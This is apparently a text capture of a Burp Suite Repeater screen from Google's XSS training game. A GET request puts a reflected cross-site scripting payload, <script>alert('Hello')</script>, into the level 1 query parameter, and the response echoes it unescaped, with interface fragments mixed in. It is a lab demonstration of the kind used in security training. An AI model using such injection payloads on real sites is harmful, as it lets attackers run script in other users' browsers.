 1 ×
2 ×
...
Send
Cancel
Target: https://xss-game.appspot.com
HTTP/2
Request
Pretty Raw Hex \n
1 GET /level1/frame?query=<script>alert('Hello')</script> HTTP/2
2 Host: xss-game.appspot.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://xss-game.appspot.com/level1/frame
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Xss-Protection: 0
5 X-Cloud-Trace-Context: 2b151c811b6ab641a204a4e242b0c4d6;o=1
6 Vary: Accept-Encoding
7 Date: Sun, 26 Dec 2021 18:17:40 GMT
0=":443";
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that is configured
to use Burp as its proxy.
http://burpsuite/repeat/5/56n9whmufeaczj3kpdqcpyd68ls87xdc
Copy
In future, just copy the URL and don't show this dialog
Close
18 <link rel="stylesheet" href="/static/game-frame-styles.css" />
19 </head>
20
21 <body id="level1">
22 <img src="/static/logos/level1.png">
23 <div>
24 Sorry, no results were found for <b>
<script>
alert('Hello')
</script>
</b>
. <a href='?'>
Try again
</a>
.
25 </div>
26 </body>
27 </html>
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (15)
Response Headers (9)
Done
870 bytes | 230 millis